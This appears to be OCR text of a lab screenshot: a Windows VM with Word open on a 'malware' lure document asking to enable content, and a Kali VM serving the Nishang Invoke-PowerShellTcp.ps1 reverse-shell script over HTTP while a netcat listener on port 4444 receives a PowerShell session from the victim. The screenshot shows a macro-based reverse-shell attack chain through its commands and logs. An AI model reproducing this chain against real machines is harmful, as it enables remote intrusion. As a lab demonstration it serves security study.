 IBIS [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
nishang-ma...
malware_w...
malware_w...
AutoSave Off malware_... - Saved Sign in
File Home Insert Design Layout References Mailings Review View Help Share
Paste
11
B I U ab x₂ x²
A A Aa A A
Styles
Editing
Clipboard Font Paragraph Styles
Navigation
Search document
Headings Pages Results
Create an interactive outline of your document.
It's a great way to keep track of where you are or quickly
move your content around.
To get started, go to the Home tab and apply Heading styles
to the headings in your document.
Microsoft Wor
This document was edited in a differe
To load the document, please Enable
Page 1 of 1 21 words Focus 100%
Type here to search
Heat...
10:58 PM
7/9/2024
10
Right Alt
kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 16:59
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.4 - - [09/Jul/2024 16:58:36] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.4] 5027
Windows PowerShell running as user Marko on MARKO
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32>whoami
marko\marko
PS C:\WINDOWS\system32> ls
Directory: C:\WINDOWS\system32
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 07.06.2024. 18:08 %userprofile%
d----- 07.05.2022. 9:30 0409
d----- 01.06.2024. 2:28 1028
d----- 01.06.2024. 2:28 1029
d----- 01.06.2024. 2:28 1031
d----- 01.06.2024. 2:28 1033
Right Alt